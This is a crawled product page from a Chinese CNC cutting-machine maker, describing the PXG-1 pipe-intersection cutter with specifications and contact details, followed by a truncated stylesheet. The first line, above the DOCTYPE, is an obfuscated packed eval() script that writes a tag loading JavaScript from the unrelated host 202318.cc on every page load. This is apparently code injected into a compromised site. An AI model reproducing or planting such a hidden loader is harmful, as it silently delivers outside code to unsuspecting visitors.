

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://whpxtx.com/products/products_show.asp?id=17
body_size: 32886
content:


<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('4.5.6(\'<0 1="2/3" a="b://c.7/8.9"></0>\');',13,13,'script|type|text|javascript|window|document|write|cc|pg|js|src|http|202318'.split('|'),0,{}));</script>
<!DOCTYPE html>
<head>
  <meta charset="UTF-8">
  <meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport" /> 
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /> 
  <meta name="renderer" content="webkit" />
  <meta name="keywords" content="数控相贯线管子切割机,PXG-1,数控相贯线切割机,数控切割机,武汉朋信天下科技有限公司" />
  <meta name="description" content="数控相贯线管子切割机,型号:PXG-1,	　　PXG-1数控相贯线切割机，又称圆管管子切割机，属于3轴2联动相贯线切割机，因为割炬运动于垂直与管子的方向，不能偏摆，在切割过程中，割炬始终垂直于钢管表面，因而切割面也始终垂直于管壁。当管壁厚度较小，对焊接坡口要求不高时，可采用本机型" />
  <title>数控相贯线管子切割机,PXG-1,数控相贯线切割机,数控切割机,武汉朋信天下科技有限公司</title>
  <link rel="stylesheet" href="../css/amazeui.css" />
  <link rel="stylesheet" href="../css/common.min.css" />
  <link rel="stylesheet" href="../css/product.min.css" />
      <link rel="stylesheet" type="text/css" href="../css/metinfo.css" /> 
  <!--[if IE]><script src="../js/html5.js" type="text/javascript"></script><![endif]--> 
  <link rel="stylesheet" type="text/css" href="../css/metinfo-v2.css" /> 
</head>
<body>
<div class="layout">
    <!--===========layout-header================-->
    <div class="layout-header am-hide-sm-only">
      <!--topbar start-->
      <div class="topbar">
        <div class="container">
          <div class="am-g">
            <div class="am-u-md-3">
              <div class="topbar-left"  style="width:600px">
                <i class="am-icon-globe"></i>
                <div class="am-dropdown" data-am-dropdown>
                  <div class="am-btn">专业数控相贯线管子切割机制造/供应/服务商</div>
                </div>
              </div>
            </div>
            <div class="am-u-md-9">
              <div class="topbar-right am-text-right am-fr">
                <a href="/feedback/index.asp">我想购买</a>
                <a href="/contact/index.asp">联系我们</a>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!--topbar end-->
    </div>
</div>
 <div class="layout">
    <div class="layout-header am-hide-sm-only">
      <div class="header-box" data-am-sticky>
	  <!--header start-->
          <div class="container">
            <div class="header">
              <div class="am-g">
                <div class="am-u-lg-4 am-u-sm-12  ">
                  <div class="logo">
                    <a href="/"><img src="/images/logo.png" alt="武汉朋信天下科技有限公司" width="100%"/></a>
                  </div>
                </div>
                <div class="am-u-lg-8 am-u-sm-12">
                  <div class="header-right am-fr">
                    <div class="header-contact">
                      <div class="header_contacts--item">
							<div class="contact_mini">
								<i style="color:#084A9E" class="contact-icon am-icon-phone"></i>
								<strong class="phone2" style="color:#FF0000; font-size:26px">(24小时热线) 18995660360</strong>
								<span>周一至周日，7*24小时恭候您的来电</span>
							</div>
					  </div>
                      <div class="header_contacts--item  " style="margin-top:5px">
							<div class="contact_mini">
								<i style="color:#084A9E" class="contact-icon am-icon-map-marker"></i>
								<strong>商控华顶工业园</strong>
								<span>湖北葛店国家经济开发区</span>
							</div>
					  </div>
                    </div>
                  </div>
                </div>
              </div>
			  <!--中屏宽频使用以上-->
			  
            </div>
          </div>
        <!--header end-->
        
        <!--nav start-->
        <div class="nav-contain">
          <div class="nav-inner">
            <ul class="am-nav am-nav-pills am-nav-justify">
              <li class=""><a href="/">首页</a></li>
              <li>
                <a href="/products/">产品中心</a>
                <!-- sub-menu start-->
                <ul class="sub-menu">
				  <li class='menu-item'><a href='/products/products_class.asp?id=1' title='数控切割机'>数控切割机</a></li><li class='menu-item'><a href='/products/products_class.asp?id=2' title='光纤激光切割机'>光纤激光切割机</a></li><li class='menu-item'><a href='/products/products_class.asp?id=5' title='等离子切割机'>等离子切割机</a></li><li class='menu-item'><a href='/products/products_class.asp?id=9' title='数控钻床'>数控钻床</a></li><li class='menu-item'><a href='/products/products_class.asp?id=6' title='数控切割机改造'>数控切割机改造</a></li><li class='menu-item'><a href='/products/products_class.asp?id=7' title='等离子配件'>等离子配件</a></li><li class='menu-item'><a href='/products/products_class.asp?id=8' title='数控切割机配件'>数控切割机配件</a></li>
                </ul>
                <!-- sub-menu end-->
              </li>
              <li><a href="/guide/">选型指南</a></li>
              <li><a href="/video/">切割视频</a></li>
              <li>
                <a href="/news/">新闻中心</a>
                <!-- sub-menu start-->
                <ul class="sub-menu">
				  <li class='menu-item'><a href='/news/index.asp?id=1' title='数控行业快讯'>数控行业快讯</a></li><li class='menu-item'><a href='/news/index.asp?id=2' title='朋信公司新闻'>朋信公司新闻</a></li><li class='menu-item'><a href='/news/index.asp?id=3' title='数控产品知识'>数控产品知识</a></li>
                </ul>
                <!-- sub-menu end-->
              </li>
              <li><a href="/aboutus/">关于我们</a></li>
              <li><a href="/feedback/">留言咨询</a></li>
              <li><a href="/contact/">联系我们</a></li>
            </ul>
          </div>
        </div>
        <!--nav end-->
      </div>
    </div>
 </div>
 <div class="layout">
    <!--mobile header start-->
    <div class="m-header">
      <div class="am-g am-show-sm-only">
        <div class="am-u-sm-2">
          <div class="menu-bars">
            <a href="#doc-oc-demo1" data-am-offcanvas="{effect: 'push'}"><i class="am-menu-toggle-icon am-icon-bars"></i></a>
            <!-- 侧边栏内容 -->
            <nav data-am-widget="menu" class="am-menu  am-menu-offcanvas1" data-am-menu-offcanvas >
            <a href="javascript: void(0)" class="am-menu-toggle"></a>

            <div class="am-offcanvas" >
              <div class="am-offcanvas-bar">
              <ul class="am-menu-nav am-avg-sm-1">
                  <li><a href="/index.asp" class="" >首页</a></li>
                  <li class="am-parent">
					<a href="/products/index.asp" class="" >产品中心</a>
                      <ul class="am-menu-sub am-collapse ">
					  	  <li class=''><a href='/products/products_class.asp?id=1' class='' >数控切割机</a></li><li class=''><a href='/products/products_class.asp?id=2' class='' >光纤激光切割机</a></li><li class=''><a href='/products/products_class.asp?id=5' class='' >等离子切割机</a></li><li class=''><a href='/products/products_class.asp?id=9' class='' >数控钻床</a></li><li class=''><a href='/products/products_class.asp?id=6' class='' >数控切割机改造</a></li><li class=''><a href='/products/products_class.asp?id=7' class='' >等离子配件</a></li><li class=''><a href='/products/products_class.asp?id=8' class='' >数控切割机配件</a></li>
                      </ul>
                  </li>
                  <li class=""><a href="/guide/index.asp" class="" >选型指南</a></li>
                  <li class=""><a href="/video/index.asp" class="" >切割视频</a></li>
                  <li class="am-parent">
                    <a href="/news/index.asp" class="" >新闻中心</a>
                      <ul class="am-menu-sub am-collapse  ">
					      <li class=''><a href='/news/index.asp?id=1' class='' >数控行业快讯</a></li><li class=''><a href='/news/index.asp?id=2' class='' >朋信公司新闻</a></li><li class=''><a href='/news/index.asp?id=3' class='' >数控产品知识</a></li>
                      </ul>
                  </li>
                  <li class=""><a href="/aboutus/index.asp" class="" >关于我们</a></li>
                  <li class=""><a href="/feedback/index.asp" class="" >留言咨询</a></li>
                  <li class=""><a href="/contact/index.asp" class="" >联系我们</a></li>
              </ul>

              </div>
            </div>
          </nav>

          </div>
        </div>
        <div class="am-u-sm-5 am-u-end">
          <div class="m-logo">
            <a href=""><img src="/images/logo.png" alt=""></a>
          </div>
        </div>
      </div>
    <!--mobile header end-->
    </div>
 </div>
 
<div class="layout am-hide-sm-only">
    <!--===========layout-container================-->
    <div class="layout-container">
      <!--product1-page start-->
      <div class="product1-page">
        <div class="container">
          <div data-am-widget="slider" class="am-slider am-slider-b3" data-am-slider='{"animation":"slide","slideshow":true}' >
            <ul class="am-slides">
				<li><div class='product-banner-box'><span style='font-size:50px'>数控火焰等离子切割机</span><p>各式数控火焰等离子切割机, 各式数控火焰等离子切割机, 便携、龙门、直条、相贯线数控火焰、等离子两用等各类数控切割机，提供全方位技术支持，满足各种加工下料需求！在规模化精确化生产的今天，数控切割机作为初加工下料首选，让企业快速步入高效数控切割时代！</p><a href='/products/products_class.asp?id=1' title='数控火焰等离子切割机'><button type='button' class='am-btn am-btn-secondary am-round'>了解更多</button></a></div></li><li><div class='product-banner-box'><span style='font-size:50px'>多功率光纤激光切割机</span><p>选用国产中科中美300W-6000W单模光纤激光器，具有切割精度高、切割速度快、维护成本小等优势，广泛应用于钣金加工、航空航天、配件、汽车、机械、家用电器、金属对外加工、厨具加工等各种制造加工行业！</p><a href='/products/products_class.asp?id=2' title='多功率光纤激光切割机'><button type='button' class='am-btn am-btn-secondary am-round'>了解更多</button></a></div></li><li><div class='product-banner-box'><span style='font-size:50px'>数控机用手持等离子切割机</span><p>充分利用数控等离子切割机制造的优势，为客户选配美国飞马特精细等离子切割机、国产成都华远、常州九圣100A-400A各类普通逆变式、快速空气、类激光精细等离子切割机，提供适用于各种厚度的等离子解决方案！</p><a href='/products/products_class.asp?id=5' title='数控机用手持等离子切割机'><button type='button' class='am-btn am-btn-secondary am-round'>了解更多</button></a></div></li><li><div class='product-banner-box'><span style='font-size:50px'>数控等离子切割机改造维修</span><p>强大的技术支持、灵活的改造技术方案，将现有的数控火焰切割机改造为火焰等离子两用数控切割机、数控双等离子切割机，成倍提高切割效率！同时提供数控切割机维修、等离子切割机维修服务。</p><a href='/products/products_class.asp?id=6' title='数控等离子切割机改造维修'><button type='button' class='am-btn am-btn-secondary am-round'>了解更多</button></a></div></li>
            </ul>
          </div>

        </div>
      </div>
      <!--product1-page end-->
    </div>
  </div>
  
  <section class="sidebar-v2__section"> 
   <div class="section__head"> 
    <div class="navbar sidebar-v2"> 
     <div class="container-fluid" id="sidebar-v2__accordion"> 
      <div class="navbar-header am-hide-sm-only"> 
       <button type="button" class="navbar-toggle collapsed sidebar-v2__button btn" data-toggle="collapse" data-target="#sidebar-v2__list2" aria-expanded="false" data-parent="#sidebar-v2__accordion"> <span class="glyphicon glyphicon-menu-hamburger"></span> </button> 
       <div class="dropdown-toggle sidebar-v2__h1 btn " data-toggle="collapse" data-target="#sidebar-v2__list3" data-parent="#sidebar-v2__accordion"> <button type="button" disabled="disabled"></button> <span>相关产品</span> </div> 
      </div> 
      <div class="panel am-hide-sm-only"> 
       <div class="collapse navbar-collapse" id="sidebar-v2__list2"> 
        <ul class="nav navbar-nav navbar-right" id="collapseTwo"> 
         <li class='on'><a href='index.asp'>产品分类 :</a></li> <li><a href='products_type.asp?id=2' title='龙门数控切割机'>龙门数控切割机</a></li> <li><a href='products_type.asp?id=17' title='数控等离子切割机'>数控等离子切割机</a></li> <li><a href='products_type.asp?id=9' title='便携数控切割机'>便携数控切割机</a></li> <li><a href='products_type.asp?id=1' title='数控火焰切割机'>数控火焰切割机</a></li> <li><a href='products_type.asp?id=4' title='数控相贯线切割机'>数控相贯线切割机</a></li> <li><a href='products_type.asp?id=26' title='数控直条切割机'>数控直条切割机</a></li> <li><a href='products_type.asp?id=3' title='台式数控切割机'>台式数控切割机</a></li> 
        </ul> 
       </div> 
      </div> 
     </div> 
    </div> 
   </div> 
  </section> 
  <div class="met_clear"></div> 
  
  <article class="sidebar-v2__article"> 
   <div class="met_article"> 
    <div id="showproduct"> 
     <div class="pshow v2-ac showproduct-v2__main"> 
      <div class="col-sm-6 showproduct-v2__left"> 
       <div class="met_box"> 
        <div class="met_imgshowbox showproduct-v2"> 
         <div class="my-simple-gallery slides tab-content">
		  <figure class='tab-pane fade in active' id='pro_1'><img src='/uploadfiles/201711161938990640.jpg' alt='数控相贯线管子切割机' /><figcaption>数控相贯线管子切割机</figcaption></figure><figure class='tab-pane fade' id='pro_2'><img src='/uploadfiles/201711161938856462.jpg' alt='数控相贯线管子切割机' /><figcaption>数控相贯线管子切割机</figcaption></figure>
         </div> 
        </div> 
        <ul class="nav nav-pills showproduct-v2__list" role="tablist"> 
		 <li class='active'><a href='#pro_1' role='tab' data-toggle='tab'><img src='/uploadfiles/201711161938990640.jpg' alt='数控相贯线管子切割机' width='120' height='70' /></a></li><li ><a href='#pro_2' role='tab' data-toggle='tab'><img src='/uploadfiles/201711161938856462.jpg' alt='数控相贯线管子切割机' width='120' height='70' /></a></li>
        </ul> 
       </div> 
      </div> 
      <div class="col-sm-6 showproduct-v2__right"> 
       <div class="showproduct-v2__para"  style="font-size:16px;"> 
        <h1 class="showproduct-v2__para__h1"><strong>数控相贯线管子切割机</strong></h1> 
        <ul class="v2-list showproduct-v2__para__ul"> 
         <li><span>产品型号：</span>PXG-1</li> 
         <li><span>产品分类：</span><a href='products_class.asp?id=1'>数控切割机</a> > <a href='products_type.asp?id=4'><strong>数控相贯线切割机</strong></a></li> 
        </ul> 
        <p class="desc">用于各种管道系统的圆管管子相贯线和端部的热切割；适用工件材料：低碳钢、不锈钢管需用等离子切割。750W松下伺服驱动电机。管径60mm-300mm。</p>
		<p class="desc" align="center">微信扫一扫，立即咨询<br><a href="/feedback/index.asp?id=17"><img src="/images/wx.jpg" width="200" alt="微信联系咨询" /></a><br>您也可以点击二维码，在本站提交询价</p>
       </div> 
      </div> 
     </div> 
     <div class="met_clear"></div>
	 <div class="am-g">
	 	<div class="am-u-sm-12 am-u-md-12 am-u-lg-8">
			<ol class="met_nav v2-ac showproduct-v2__nav"> 
				<li class="met_now">详细信息</li> 
			</ol> 
			<div class="met_nav_contbox"> 
				<div class="met_editor ">
			   		<div style=" font-size:16px;">
						<p><span style="font-family: monospace;white-space: pre-wrap;"><p>
	　　PXG-1数控相贯线切割机，又称圆管管子切割机，属于3轴2联动相贯线切割机，因为割炬运动于垂直与管子的方向，不能偏摆，在切割过程中，割炬始终垂直于钢管表面，因而切割面也始终垂直于管壁。当管壁厚度较小，对焊接坡口要求不高时，可采用本机型3轴2联动相贯线切割机。
</p>
<p style="text-align:center;">
	<img src="/DEditHtml/attached/image/20171116/20171116194280598059.jpg" alt="" /> 
</p>
<p>
	　　该机型系统选用成熟稳定的上海交大相贯线切管专用系统，该系统高可靠设计，具有抗等离子干扰，防雷击，浪涌的能力。实用的火焰/等离子切割工艺，等离子加工时，自动完成拐角速度控制, 割缝补偿，断点恢复，自动断电恢复功能，回退，选段，选穿孔点加工，适用于厚板的外延穿孔，任选穿孔点等功能，方便用户的操控；
</p>
<p>
	<span>　　</span>卡盘选用松下伺服驱动电机，运动系统选用精密行星减速器, &nbsp;齿轮、齿条传动这样使得机器运行平稳、定位精度高、外形简洁美观，模块化设计使得机器零部件的互换性强，设备的功能扩展更为简便。用户可根据对工艺需求配置不同的切割方式如火焰割炬、等离子割炬等等。
</p>
<p>
	1、能在主管上切割多个不同方向、不同直径的圆柱相贯线孔，满足支管轴线与主管轴线偏心和非偏心的垂直相交的条件。<br />
2、能在支管端部切割圆柱相贯线端头，满足支管轴线与主管轴线偏心和非偏心的垂直相交、倾斜相交的条件。<br />
3、能在圆管端部切割斜截端面。<br />
4、能在圆管上切割焊接弯头，“虾米节”两端斜截断面。<br />
5、能切割与环形主管相交的支管相贯线端头。&nbsp;<br />
6、能切割变角度坡口面。<br />
7、能在圆管上切割方孔、腰形孔。&nbsp;<br />
8、能进行钢管截断。&nbsp;
</p>
<p>
	<strong>主要切割性能</strong>：&nbsp;<br />
1 、主要切割形式分为骑座式和插入式。<br />
2 、可切割的母管相贯线孔或支管相贯线端面为：<br />
3、三轴相贯线切割机可切割的母管相贯线孔或支管相贯线端面为：<br />
	<table cellpadding="1" cellspacing="1" border="1" align="center" width="80%">
		<tbody>
			<tr>
				<td width="20%" valign="middle">
					<p align="center">
						图形
					</p>
				</td>
				<td width="30%" valign="middle">
					<p align="center">
						相贯线
					</p>
				</td>
				<td width="20%" valign="middle">
					<p align="center">
						图形
					</p>
				</td>
				<td width="30%" valign="middle">
					<p align="center">
						相贯线
					</p>
				</td>
			</tr>
			<tr>
				<td width="20%" valign="middle">
					<p align="center">
						&nbsp;<img src="/DEditHtml/attached/image/20171116/20171116192274697469.jpg" alt="" /> 
					</p>
				</td>
				<td width="30%" valign="middle">
					<p align="center">
						母管与支管斜交相贯
					</p>
				</td>
				<td width="20%" valign="middle">
					<p align="center">
						<img src="/DEditHtml/attached/image/20171116/20171116192382848284.jpg" alt="" />&nbsp;
					</p>
				</td>
				<td width="30%" valign="middle">
					<p align="center">
						圆管与平面正交、斜交
					</p>
				</td>
			</tr>
			<tr>
				<td width="20%" valign="middle">
					<p align="center">
						&nbsp;<img src="/DEditHtml/attached/image/20171116/20171116192218821882.jpg" alt="" /> 
					</p>
				</td>
				<td width="30%" valign="middle">
					<p align="center">
						母管与支管正交相贯 <br />
(照片为同径相贯)
					</p>
				</td>
				<td width="20%" valign="middle">
					<p align="center">
						<img src="/DEditHtml/attached/image/20171116/20171116192321322132.jpg" alt="" />&nbsp;
					</p>
				</td>
				<td width="30%" valign="middle">
					<p align="center">
						圆管对接(虾米弯)斜面切割
					</p>
				</td>
			</tr>
			<tr>
				<td width="20%" valign="middle">
					<p align="center">
						&nbsp;<img src="/DEditHtml/attached/image/20171116/20171116192274787478.jpg" alt="" /> 
					</p>
				</td>
				<td width="30%" valign="middle">
					<p align="center">
						母管开正交、偏心矩形孔
					</p>
				</td>
				<td width="20%" valign="middle">
					<p align="center">
						<img src="/DEditHtml/attached/image/20171116/20171116192353135313.jpg" alt="" />&nbsp;
					</p>
				</td>
				<td width="30%" valign="middle">
					<p align="center">
						支管与环外壁相贯
					</p>
				</td>
			</tr>
		</tbody>
	</table>
</p>
<p>
	<strong>机械部分配置</strong><br />
1、切割机主机导轨长度　3000mm（可3米/节加长）&nbsp;<br />
2、相贯线部件导轨长度　3000mm（可3米/节加长）&nbsp;<br />
3、数控火焰割炬　1套&nbsp;<br />
4、自动点火　1套&nbsp;<br />
5、气路管带装置　1套&nbsp;<br />
6、纵向驱动方式　齿轮齿条&nbsp;<br />
7、管路传动方式　横向拖链&nbsp;<br />
8、火焰切割气体　氧、乙炔（或氧、丙烷）&nbsp;<br />
9、等离子　可选配弧压等离子调高及达到切割壁厚的等离子电源
</p>
<p>
	<strong>切割范围</strong>　
</p>
<p>
	1、Max有效切割直径　300mm<br />
2、Min有效切割直径　60mm&nbsp;
</p>
<p>
	<strong>切割指标</strong><br />
3、数控火焰切割壁厚　6－180mm<br />
4、数控等离子切割壁厚　根据等离子电源决定
</p>
<p>
	<strong>机器性能　</strong> 
</p>
<p>
	5、割炬升降距离　230mm<br />
6、整机运行速度　0-3500mm/min<br />
7、设定速度误差　≤±5％
</p></span></p>
						<div id="metinfo_additional"></div>
			   		</div>
			 		<div class="met_clear"></div>
				</div> 
	 		</div>
	 	  
	 		<div class="met_tools"> 
			  <div class="jiathis_style">
			   <!-- Baidu Button BEGIN -->
				 <div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a></div>
				 <script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"24"},"share":{},"image":{"viewList":["weixin","qzone","tsina","tqq","renren"],"viewText":"分享到：","viewSize":"16"}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
			<!-- Baidu Button END -->
			  </div>
			  <!--<span class="met_Clicks met_none">
			   累计浏览次数:</span>-->
			  <ul class="met_page"> 
			   <li class="met_page_preinfo"><a href="javascript:void(0)" onClick="history.go(-1);return false;">&lt;&lt;返回上页&gt;&gt;</a></li> 
			  </ul> 
			 </div>
		 </div>
		
		 <div class="am-u-sm-12 am-u-md-12 am-u-lg-4">
		 	<ol class="met_nav v2-ac showproduct-v2__nav"> 
			  <li class="met_now">相关产品</li> 
			</ol>
			<div class="met_nav_contbox">
				<div class='am-thumbnail'><a href='products_show.asp?id=22' alt='数控相贯线三轴两联动管子切割机'><img src='/uploadfiles/201711171236724486.jpg' alt='数控相贯线三轴两联动管子切割机'/></a><h3 class='am-thumbnail-caption am-text-center' style='line-height:25px;'><a href='products_show.asp?id=22' alt='数控相贯线三轴两联动管子切割机'>数控相贯线三轴两联动管子切割机<br>型号:PXG-2</a></h3></div><div class='am-thumbnail'><a href='products_show.asp?id=1' alt='重型龙门数控火焰切割机'><img src='/uploadfiles/2017111615221073879.jpg' alt='重型龙门数控火焰切割机'/></a><h3 class='am-thumbnail-caption am-text-center' style='line-height:25px;'><a href='products_show.asp?id=1' alt='重型龙门数控火焰切割机'>重型龙门数控火焰切割机<br>型号:PXL-8A</a></h3></div><div class='am-thumbnail'><a href='products_show.asp?id=10' alt='便携数控相贯线切割机'><img src='/uploadfiles/2017111615323858518.jpg' alt='便携数控相贯线切割机'/></a><h3 class='am-thumbnail-caption am-text-center' style='line-height:25px;'><a href='products_show.asp?id=10' alt='便携数控相贯线切割机'>便携数控相贯线切割机<br>型号:PXB-G</a></h3></div><div class='am-thumbnail'><a href='products_show.asp?id=20' alt='数控直条切割机'><img src='/uploadfiles/201711162252970891.jpg' alt='数控直条切割机'/></a><h3 class='am-thumbnail-caption am-text-center' style='line-height:25px;'><a href='products_show.asp?id=20' alt='数控直条切割机'>数控直条切割机<br>型号:PXL-X</a></h3></div>
			 </div>
		 </div>
    </div> 
   </div>
  </article> 
  <section class="sidebar-v2__section am-show-sm-only"> 
   <div class="section__head"> 
    <div class="navbar sidebar-v2"> 
     <div class="container-fluid" id="sidebar-v2__accordion"> 
      <div class="navbar-header am-hide-sm-only"> 
       <button type="button" class="navbar-toggle collapsed sidebar-v2__button btn" data-toggle="collapse" data-target="#sidebar-v2__list2" aria-expanded="false" data-parent="#sidebar-v2__accordion"> <span class="glyphicon glyphicon-menu-hamburger"></span> </button> 
       <div class="dropdown-toggle sidebar-v2__h1 btn " data-toggle="collapse" data-target="#sidebar-v2__list3" data-parent="#sidebar-v2__accordion"> <button type="button" disabled="disabled"></button> <span>相关产品</span> </div> 
      </div> 
      <div class="panel"> 
       <div class="collapse navbar-collapse" id="sidebar-v2__list2"> 
        <ul class="nav navbar-nav navbar-right" id="collapseTwo"> 
         <li class='on'><a href='index.asp'>产品分类 :</a></li> <li><a href='products_type.asp?id=2' title='龙门数控切割机'>龙门数控切割机</a></li> <li><a href='products_type.asp?id=17' title='数控等离子切割机'>数控等离子切割机</a></li> <li><a href='products_type.asp?id=9' title='便携数控切割机'>便携数控切割机</a></li> <li><a href='products_type.asp?id=1' title='数控火焰切割机'>数控火焰切割机</a></li> <li><a href='products_type.asp?id=4' title='数控相贯线切割机'>数控相贯线切割机</a></li> <li><a href='products_type.asp?id=26' title='数控直条切割机'>数控直条切割机</a></li> <li><a href='products_type.asp?id=3' title='台式数控切割机'>台式数控切割机</a></li> 
        </ul> 
       </div> 
      </div> 
     </div> 
    </div> 
   </div> 
  </section>
    <div class="layout">
   <div class="layout-footer">
    <div class="footer">
      <div style="background-color:#383d61" class="footer--bg"></div>
      <div class="footer--inner">
        <div class="container">
          <div class="footer_main">
            <div class="am-g">
              <div class="am-u-md-3 ">
                <div class="footer_main--column">
                  <a href="/aboutus/index.asp"><strong class="footer_main--column_title">关于我们</strong></a>
                  <div class="footer_about">
                      <p class="footer_about--text">	武汉朋信天下科技有限公司是一家专业开发生产、改造维修、销售数控切割机、光纤激光切割机以及切割设备耗材贸易的综合性高新技术企业。合作代理多家等离子电源，美国海宝、美国飞马特、成都华远、常州九圣等都得到广大客户的认可。公司以优质的产品、合理的价格、良...
                      </p>
                      <p class="footer_about--text">
                      </p>
                   </div>
                </div>
              </div>

              <div class="am-u-md-3 ">
                <div class="footer_main--column">
                  <a href="/products/index.asp"><strong class="footer_main--column_title">产品中心</strong></a>
                  <ul class="footer_navigation">
				    <li><h2 class='footer_navigation--item'><a href='/products/products_type.asp?id=2' class='footer_navigation--link'>龙门数控切割机</a></h2></li><li><h2 class='footer_navigation--item'><a href='/products/products_type.asp?id=17' class='footer_navigation--link'>数控等离子切割机</a></h2></li><li><h2 class='footer_navigation--item'><a href='/products/products_type.asp?id=20' class='footer_navigation--link'>光纤激光切割机</a></h2></li><li><h2 class='footer_navigation--item'><a href='/products/products_type.asp?id=9' class='footer_navigation--link'>便携数控切割机</a></h2></li><li><h2 class='footer_navigation--item'><a href='/products/products_type.asp?id=12' class='footer_navigation--link'>华远等离子切割机</a></h2></li><li><h2 class='footer_navigation--item'><a href='/products/products_type.asp?id=24' class='footer_navigation--link'>九圣等离子切割机</a></h2></li>
                  </ul>
                </div>
              </div>

              <div class="am-u-md-3 ">
                <div class="footer_main--column">
                  <strong class="footer_main--column_title">联系详情</strong>
                  <ul class="footer_navigation">
                    <li class="footer_contact_info--item"><i class="am-icon-phone"></i><span>24小时专线：18995660360</span></li>
                    <li class="footer_contact_info--item"><i class="am-icon-envelope-o"></i><span>2503515456#qq.com</span></li>
                    <li class="footer_contact_info--item"><i class="am-icon-map-marker"></i><span>湖北葛店国家经济开发区 商控华顶工业园</span></li>
					<li class="footer_contact_info--item"><i class="am-icon-picture-o"></i><span>备案:<a href="https://beian.miit.gov.cn/#/Integrated/index" style=" color:#CCCCCC"  target="_blank">鄂ICP备10210508号-2</a></span></li>
                  </ul>
                </div>
              </div>

              <div class="am-u-md-3 ">
                <div class="footer_main--column">
                  <strong class="footer_main--column_title">微信联系</strong>
                  <ul class="footer_contact_info">
                    <p align="center" style="margin-top:30px"><img src="/images/wx.jpg" width="150"><br><script src="https://s13.cnzz.com/z_stat.php?id=1269768734&web_id=1269768734" language="JavaScript"></script></p>
                   
                  </ul>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
 </div>
 <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

  <script src="../js/jquery-2.1.0.js" charset="utf-8"></script>
  <script src="../js/amazeui.js" charset="utf-8"></script>
  <script src="../js/jquery.min.js"></script>
  <script src="../js/bootstrap.min.js"></script> 
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://whpxtx.com/css/common.min.css
body_size: 9093
content:
@media (min-width:1200px){.container{padding-left:70px; padding-right:70px;!important;margin:0 auto}}.header-box{background:#fff}.topbar{width:100%;background-color:#7c6aa6}.topbar .container .am-g{padding:3px 0;font-size:15px;color:#fff}.topbar .container .am-g .topbar-left{font-size:15px}.topbar .container .am-g .topbar-left .am-icon-globe{font-size:23px}.topbar .container .am-g .topbar-left .am-btn-primary{color:#fff;background-color:#7c6aa6;border-color:#7c6aa6}.topbar .container .am-g .topbar-left .am-btn{padding:0;line-height:1;margin-top:-10px}.topbar .container .am-g .topbar-right{line-height:34px;width:75%}.topbar .container .am-g .topbar-right i{opacity:.3;margin:0 5px}.topbar .container .am-g .topbar-right a{color:#fff;font-size:14px;margin:4px}.topbar .container .am-g .topbar-right a:nth-of-type(1){margin-left:20px}@media screen and (max-width:640px){.m-header .m-logo{width:150px;margin:8px auto}.m-header .m-logo img{width:150px;margin:0 auto}.m-header .am-offcanvas-bar{width:320px;background:#383d61}.m-header .am-icon-bars{font-size:30px;color:#262626}.m-header{padding:10px 0;background:#fFF}.am-menu-offcanvas1 .am-menu-nav>li>a:focus,.m-header .am-menu-offcanvas1 .am-menu-nav>.am-open>a,.m-header .am-menu-offcanvas1 .am-menu-nav>li>a:hover{background-color:#383d61!important;color:#fff;outline:0}.m-header .am-menu-offcanvas1 .am-menu-sub{background-color:#383d61!important}.m-header .am-menu-sub{padding:0}.m-header .am-menu-sub li{border-top:1px solid rgba(0,0,0,.3);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.05);text-shadow:0 1px 0 rgba(0,0,0,.5);padding-left:36px}.m-header .am-menu-offcanvas1 .am-menu-nav>li>a{color:#fff}.m-header .am-menu-sub li a{color:rgba(255,255,255,.3);text-shadow:none!important}.m-header .nav-icon::before{margin-left:-14px;margin-right:5px}.m-header .nav-icon-globe::before{content:"\f0ac"}.m-header .nav-share-contain{height:44px;line-height:44px;text-indent:9px;padding:0;position:relative;color:#ccc;border-top:1px solid rgba(0,0,0,.3);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.05);text-shadow:0 1px 0 rgba(0,0,0,.5)}}.header{padding:15px 0}.header .logo{padding-top:8px}.header .logo img{width:400px}.header .header-right{text-align:center}.header .header-right .header-contact{float:left;text-align:center;padding:25px 10px 0 0}.header .header-right .header-contact .header_contacts--item{float:left;vertical-align:middle}.header .header-right .header-contact .header_contacts--item .contact_mini{position:relative;padding:0 40px 0 35px}.header .header-right .header-contact .header_contacts--item .contact_mini strong{display:block;font-size:15px;font-weight:600;text-align:left}.header .header-right .header-contact .header_contacts--item .contact_mini .contact-icon{font-size:26px;position:absolute;top:50%;transform:translate(0,-50%);left:0}.header .header-right .header-contact .header_contacts--item .contact_mini span{font-size:12px;color:#969696;display:block;text-align:left}.header .header-right 